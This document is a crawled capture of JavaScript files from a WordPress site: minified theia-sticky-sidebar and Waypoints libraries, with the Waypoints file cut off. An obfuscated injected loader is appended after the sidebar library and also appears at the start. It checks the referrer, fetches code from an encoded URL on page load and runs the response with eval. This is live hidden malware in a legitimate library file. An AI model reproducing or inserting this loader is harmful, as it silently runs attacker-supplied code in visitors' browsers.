b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/themes/storycle/assets/lib/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0
body_size: 4539
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);
//# sourceMappingURL=maps/theia-sticky-sidebar.min.js.map;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2
body_size: 5486
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new 